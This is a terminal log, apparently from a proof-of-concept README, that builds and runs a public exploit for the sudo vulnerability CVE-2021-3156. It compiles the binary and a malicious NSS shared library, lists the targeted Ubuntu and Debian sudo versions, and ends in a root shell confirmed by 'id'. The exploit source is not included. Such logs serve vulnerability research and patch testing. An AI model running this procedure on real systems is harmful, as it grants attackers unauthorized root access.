 hacker@ubuntu:~/Desktop/CVE-2021-3156$ ls
hax.c  lib.c  Makefile  README.md
hacker@ubuntu:~/Desktop/CVE-2021-3156$ make
rm -rf libnss_X
mkdir libnss_X
gcc -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
hacker@ubuntu:~/Desktop/CVE-2021-3156$ ls
hax.c  lib.c  libnss_X  Makefile  README.md  sudo-hax-me-a-sandwich
hacker@ubuntu:~/Desktop/CVE-2021-3156$ ./sudo-hax-me-a-sandwich
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
  usage: ./sudo-hax-me-a-sandwich <target>
  available targets:
  ------------------------------------------------------------
    0) Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27
    1) Ubuntu 20.04.1 (Focal Fossa) - sudo 1.8.31, libc-2.31
    2) Debian 10.0 (Buster) - sudo 1.8.27, libc-2.28
  ------------------------------------------------------------
hacker@ubuntu:~/Desktop/CVE-2021-3156$ ./sudo-hax-me-a-sandwich 0
** CVE-2021-3156 PoC by blasty <peter@haxx.in>
using target: 'Ubuntu 18.04.5 (Bionic Beaver) - sudo 1.8.21, libc-2.27'
** pray for your rootshell.. **
[+] bl1ng bl1ng! We got it!
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(
sambashare),1000(hacker)
# ^[^A